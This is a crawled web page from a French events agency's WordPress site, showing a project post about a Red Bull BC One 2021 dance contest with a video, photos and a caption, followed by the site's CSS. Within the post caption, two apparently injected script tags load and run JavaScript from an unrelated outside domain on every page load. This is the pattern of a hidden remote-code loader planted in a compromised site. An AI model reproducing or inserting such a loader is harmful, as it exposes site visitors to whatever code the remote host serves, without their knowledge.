

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcontract.com/redbull-bc-one-21/
body_size: 5478
content:
<!doctype html>
<html lang="fr">
<head>
   <meta charset="UTF-8">

   <meta name="description" content="" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
   <meta name="language" content="fr" />

   <meta property="og:site_name" content="REDBULL BC ONE 21 | Dcontract agency" />
   <meta property="og:type" content="website" />
   <meta property="og:url" content="https://dcontract.com/redbull-bc-one-21/" />

   <meta name="twitter:card" content="photo" />
   <meta name="twitter:url" content="https://dcontract.com/redbull-bc-one-21/" />
   <meta name="twitter:domain" content="https://dcontract.com" />
   <meta name="twitter:title" content="REDBULL BC ONE 21 | Dcontract agency" />

   <title>REDBULL BC ONE 21 | Dcontract agency</title>

   <link rel="shortcut icon" href="https://dcontract.com/wp-content/themes/dcontract/favicon.png" type="image/x-icon">
   <link rel="icon" href="https://dcontract.com/wp-content/themes/dcontract/favicon.png" type="image/x-icon">

   <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="REDBULL BC ONE 21" />
	<link rel="canonical" href="https://dcontract.com/redbull-bc-one-21/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="REDBULL BC ONE 21 | Dcontract agency" />
	<meta property="og:description" content="REDBULL BC ONE 21" />
	<meta property="og:url" content="https://dcontract.com/redbull-bc-one-21/" />
	<meta property="og:site_name" content="Dcontract agency" />
	<meta property="article:published_time" content="2021-05-10T10:29:12+00:00" />
	<meta property="article:modified_time" content="2025-11-12T15:18:27+00:00" />
	<meta property="og:image" content="https://dcontract.com/wp-content/uploads/2021/05/D5S5438_WEB-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rod Reynolds" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Rod Reynolds" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dcontract.com/redbull-bc-one-21/","url":"https://dcontract.com/redbull-bc-one-21/","name":"REDBULL BC ONE 21 | Dcontract agency","isPartOf":{"@id":"https://dcontract.com/#website"},"primaryImageOfPage":{"@id":"https://dcontract.com/redbull-bc-one-21/#primaryimage"},"image":{"@id":"https://dcontract.com/redbull-bc-one-21/#primaryimage"},"thumbnailUrl":"https://dcontract.com/wp-content/uploads/2021/05/D5S5438_WEB-scaled.jpg","datePublished":"2021-05-10T10:29:12+00:00","dateModified":"2025-11-12T15:18:27+00:00","author":{"@id":"https://dcontract.com/#/schema/person/6208b65b0cf410a1de7a2daa051c92c2"},"description":"REDBULL BC ONE 21","breadcrumb":{"@id":"https://dcontract.com/redbull-bc-one-21/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://dcontract.com/redbull-bc-one-21/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dcontract.com/redbull-bc-one-21/#primaryimage","url":"https://dcontract.com/wp-content/uploads/2021/05/D5S5438_WEB-scaled.jpg","contentUrl":"https://dcontract.com/wp-content/uploads/2021/05/D5S5438_WEB-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://dcontract.com/redbull-bc-one-21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://dcontract.com/"},{"@type":"ListItem","position":2,"name":"REDBULL BC ONE 21"}]},{"@type":"WebSite","@id":"https://dcontract.com/#website","url":"https://dcontract.com/","name":"Dcontract agency","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dcontract.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://dcontract.com/#/schema/person/6208b65b0cf410a1de7a2daa051c92c2","name":"Rod Reynolds","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://dcontract.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10e0ad26fa0a5e41d805eb37a3bdbb02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10e0ad26fa0a5e41d805eb37a3bdbb02?s=96&d=mm&r=g","caption":"Rod Reynolds"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dcontract.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dcontract.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dcontract.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css-css'  href='https://dcontract.com/wp-content/themes/dcontract/assets/css/main.css' type='text/css' media='all' />
<script type='text/javascript' src='https://dcontract.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dcontract.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dcontract.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dcontract.com/wp-json/wp/v2/posts/1546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcontract.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dcontract.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://dcontract.com/?p=1546' />
<link rel="alternate" type="application/json+oembed" href="https://dcontract.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcontract.com%2Fredbull-bc-one-21%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dcontract.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcontract.com%2Fredbull-bc-one-21%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dcontract.com/wp-content/uploads/2019/01/cropped-logo-dcontract-black-512x512-px-270x270.jpg" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1546 single-format-standard">
   <div class="container">
      <div class="col-12">
         <header>
            <div id="logo">
               <a href="https://dcontract.com"><img src="https://dcontract.com/wp-content/themes/dcontract/assets/img/dcontract_logo.svg" alt="Dcontract" /></a>
            </div>

            <span class="icon-menu"></span>

            <div id="menu">
               <nav>
                  <div class="main-nav">
                     <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://dcontract.com/">Projects</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://dcontract.com/clients/">Clients</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://dcontract.com/about/">About</a></li>
</ul></div>                  </div>

                  <div class="secondary-nav">
                     <div class="menu-menu-secondaire-container"><ul id="menu-menu-secondaire" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://dcontract.com/contacts/">Contacts</a></li>
</ul></div>
                     <div class="icons">
                        <a href="https://www.facebook.com/dcontract" target="_blank" alt="Facebook"><span class="icon-facebook"></span></a>
                        <a href="https://www.instagram.com/dcontract_agency/" target="_blank" alt="Instagram"><span class="icon-instagram"></span></a>
                        <a href="https://twitter.com/dcontract_paris?lang=fr" target="_blank" alt="Twitter"><span class="icon-twitter"></span></a>
                        <a href="https://vimeo.com/dcontract" target="_blank" alt="Vimeo"><span class="icon-vimeo"></span></a>
                     </div>
                  </div>
               </nav>
            </div>
         </header>
      </div>
   </div>

<div id="single-post" class="container">
   <div class="row">
               <div id="gallery" class="col-6 m-12">
                                             <iframe title="Red Bull BC One Battle-X | France 2021" width="640" height="360" src="https://www.youtube.com/embed/M88xjvIdXWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>                                                            
                                             <img src="https://dcontract.com/wp-content/uploads/2021/05/DSC_3036_WEB-1280x1920.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2021/05/D5S5968_WEB-1920x1280.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2021/05/DSC_2727_WEB-1920x1280.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2021/05/D5S5809_WEB-1920x1280.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2021/05/DSC_2915_WEB-1920x1280.jpg" />
                                 <img src="https://dcontract.com/wp-content/uploads/2021/05/DSC_2708_WEB-1280x1920.jpg" />
                                    </div>

         <div class="col-6 m-12">
            <div class="wrapper">
               <div id="content-wrapper">
                  <div id="content">
                     <div class="title">
                        <h1>REDBULL BC ONE 21</h1>
                        <div class="date">10.05.2021</div>
                        <div class="subtitle">Greater Paris</div>
                     </div>

                     <div class="post-content"><p>Red Bull Bc One dance contest, located into a secret airfield.</p>
<p>Production and set design by Dcontract.</p>
<p>@littleshao<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div>

                                       </div>
               </div>
            </div>
         </div>
               </div>
   </div>

      <footer>
      <div class="container">
         <div class="col-12 align-right">
            <a href="https://dcontract.com"><span class="icon-close"></span></a>
         </div>
      </div>
   </footer>

<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/dcontract.com\/wp-admin\/admin-ajax.php";
var templateurl = "https:\/\/dcontract.com\/wp-content\/themes\/dcontract";
/* ]]> */
</script>
<script type='text/javascript' src='https://dcontract.com/wp-content/themes/dcontract/assets/js/core.js?ver=1.0.0' id='main-js-js'></script>
<script type='text/javascript' src='https://dcontract.com/wp-content/themes/dcontract/assets/js/project.js?ver=1.0.0' id='project-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/css/main.css
body_size: 2750
content:
@font-face{font-family:Futura Std;font-style:normal;font-weight:500;src:url(../fonts/FuturaStd-Medium.eot);src:url(../fonts/FuturaStd-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/FuturaStd-Medium.woff2) format("woff2"),url(../fonts/FuturaStd-Medium.woff) format("woff"),url(../fonts/FuturaStd-Medium.ttf) format("truetype")}@font-face{font-family:Futura Std;font-style:italic;font-weight:500;src:url(../fonts/FuturaStd-MediumOblique.eot);src:url(../fonts/FuturaStd-MediumOblique.eot?#iefix) format("embedded-opentype"),url(../fonts/FuturaStd-MediumOblique.woff2) format("woff2"),url(../fonts/FuturaStd-MediumOblique.woff) format("woff"),url(../fonts/FuturaStd-MediumOblique.ttf) format("truetype")}@font-face{font-family:Futura Std;font-style:normal;font-weight:700;src:url(../fonts/FuturaStd-Bold.eot);src:url(../fonts/FuturaStd-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/FuturaStd-Bold.woff2) format("woff2"),url(../fonts/FuturaStd-Bold.woff) format("woff"),url(../fonts/FuturaStd-Bold.ttf) format("truetype")}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(../fonts/icomoon.eot);src:url(../fonts/icomoon.eot#iefix) format("embedded-opentype"),url(../fonts/icomoon.woff2) format("woff2"),url(../fonts/icomoon.ttf) format("truetype"),url(../fonts/icomoon.woff) format("woff"),url(../fonts/icomoon.svg#icomoon) format("svg")}[class*=" icon-"],[class^=icon-]{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-menu:before{content:"\E905"}.icon-close:before{content:"\E900"}.icon-facebook:before{content:"\E901"}.icon-instagram:before{content:"\E902"}.icon-twitter:before{content:"\E903"}.icon-vimeo:before{content:"\E904"}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;outline:none;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a{color:inherit;text-decoration:none}img{vertical-align:top}.container{box-sizing:border-box;margin:0 auto;max-width:1500px;padding:0 20px;width:100%}.container:after{clear:both;content:"";display:block}.container-medium{margin:0 auto;width:95%}.container-small{margin:0 20% 0 5%;width:75%}@media screen and (max-width:500px){.container{padding:0 10px}}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{box-sizing:border-box;float:left;padding:0 20px}@media screen and (max-width:1024px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{padding:0 10px}}.row:after{clear:both;content:"";display:block}.col-1{width:8.333%}.col-2{width:16.666%}.col-3{width:25%}.col-4{width:33.333%}.col-5{width:41.333%}.col-6{width:50%}.col-7{width:58.333%}.col-8{width:66.666%}.col-9{width:75%}.col-10{width:83.333%}.col-11{width:91.333%}.col-12{width:100%}@media screen and (max-width:1440px){.xl-1{width:8.333%}.xl-2{width:16.666%}.xl-3{width:25%}.xl-4{width:33.333%}.xl-5{width:41.333%}.xl-6{width:50%}.xl-7{width:58.333%}.xl-8{width:66.666%}.xl-9{width:75%}.xl-10{width:83.333%}.xl-11{width:91.333%}.xl-12{width:100%}.xl-0{display:none!important}}@media screen and (max-width:1024px){.lg-1{width:8.333%}.lg-2{width:16.666%}.lg-3{width:25%}.lg-4{width:33.333%}.lg-5{width:41.333%}.lg-6{width:50%}.lg-7{width:58.333%}.lg-8{width:66.666%}.lg-9{width:75%}.lg-10{width:83.333%}.lg-11{width:91.333%}.lg-12{width:100%}.lg-0{display:none!important}}@media screen and (max-width:800px){.m-1{width:8.333%}.m-2{width:16.666%}.m-3{width:25%}.m-4{width:33.333%}.m-5{width:41.333%}.m-6{width:50%}.m-7{width:58.333%}.m-8{width:66.666%}.m-9{width:75%}.m-10{width:83.333%}.m-11{width:91.333%}.m-12{width:100%}.m-0{display:none!important}}@media screen and (min-width:800px){.m-only{display:none!important}}@media screen and (max-width:650px){.s-1{width:8.333%}.s-2{width:16.666%}.s-3{width:25%}.s-4{width:33.333%}.s-5{width:41.333%}.s-6{width:50%}.s-7{width:58.333%}.s-8{width:66.666%}.s-9{width:75%}.s-10{width:83.333%}.s-11{width:91.333%}.s-12{width:100%}.s-0{display:none!important}}@media screen and (min-width:650px){.s-only{display:none!important}}@media screen and (max-width:500px){.xs-1{width:25%}.xs-2{width:50%}.xs-3{width:75%}.xs-4{width:100%}.xs-0{display:none!important}}.clearfix{clear:both}.empty{min-height:1px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.float-left{float:left!important}.float-right{float:right!important}.hidden{display:none}.flex{display:flex}body,html{font-family:Futura Std;letter-spacing:.01em}h1{font-size:60px;margin-bottom:80px}@media screen and (max-width:768px){h1{font-size:35px}}h2{font-size:50px}p{line-height:1.5em;margin-bottom:20px}header{font-size:14px;font-style:normal;height:200px;margin:3vw 0;position:relative}header #logo{text-align:center}header #logo img{width:150px}@media screen and (min-width:769px){header #logo{-webkit-transform:translate(-50%,-50%);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}header .icon-menu{display:none}}header ul li{display:inline-block}header ul li a{margin-right:20px;padding:10px 0}header a.current-menu-item,header a:hover{color:#6d6e71}header #menu{height:100%}header nav{align-items:center;display:flex;height:100%;justify-content:space-between}header nav .secondary-nav{align-items:center;display:flex;justify-content:flex-end}header nav .secondary-nav .icons{color:#000;font-size:1.6em;margin-left:10px}@media screen and (max-width:768px){header{height:auto;margin-top:0}header #logo img{width:120px}header ul li{display:block;font-size:4vw}header ul li a{display:block;margin-right:0;padding:4vw 0}header #menu{display:none}header #menu,header nav{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}header nav{flex-direction:column;justify-content:center;text-align:center}header nav,header nav.open{display:flex}header nav .main-nav{width:100%}header nav .secondary-nav{flex-direction:column;width:100%}header nav .secondary-nav .icons{font-size:6vw;padding:4vw 0}header nav .secondary-nav .icons a{padding:0 2vw}header .icon-menu{-webkit-transform:translateY(-50%);color:#000;cursor:pointer;font-size:45px;position:fixed;right:20px;top:60px;transform:translateY(-50%);z-index:20}header .icon-menu:hover{color:#6d6e71}}@media screen and (max-width:500px){header ul li{font-size:6vw}}footer{padding:50px 0}footer .icon-close{color:#000;font-size:30px;transition:opacity .2s}footer .icon-close:not(:hover){opacity:.6}#page-about p{font-style:italic}#page-about .text-en{color:#000}#page-about .text-fr{margin-top:50px;padding-top:50px;position:relative}#page-about .text-fr:before{background-color:#000;content:"";display:block;height:1px;left:0;position:absolute;top:0;width:40px}#page-clients .client{transition:all .15s}#page-clients .client .image{background-position:50%;background-repeat:no-repeat;background-size:contain;margin:0 auto;padding-bottom:60%;width:60%}#page-clients .client:not(:hover){-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.5}#page-contacts .contact{font-size:20px}#page-contacts .contact .contact-name{font-weight:700;margin-bottom:20px}#page-contacts .contact .contact-address{margin-bottom:50px}#page-contacts .contact:nth-of-type(odd){clear:left}#page-contacts #map{height:600px;margin:20px 0;width:100%}#page-team .member{margin-bottom:30px}#page-team .member .image{background-position:50%;background-size:cover;padding-bottom:150%;width:100%}#page-team .member h2{color:#000;font-size:20px;margin:10px 0 5px}#page-team .member .job{color:#9fa1a3;font-size:15px}#page-team .member:nth-of-type(4n+1){clear:left}@media screen and (max-width:800px){#page-team .member:nth-of-type(odd){clear:left}}#single-post .wrapper{box-sizing:border-box;padding-left:40px}@media screen and (max-width:800px){#single-post .wrapper{padding-left:0}}#single-post #content.fixed{position:fixed}#single-post .title{margin-bottom:80px}#single-post .title h1{font-size:30px;margin-bottom:60px}#single-post .title .date{margin-bottom:5px}#single-post .post-content{font-style:italic;margin-bottom:60px}#single-post #gallery iframe,#single-post #gallery img{height:auto;margin-bottom:20px;width:100%}#single-post .tag{color:#9fa1a3;display:inline-block;font-style:italic;padding-right:2px}#single-post .tag:hover{color:#000}.project{-webkit-transform-style:preserve-3d;display:block;margin-bottom:40px;padding-bottom:60%;position:relative;transform-style:preserve-3d;transition:all 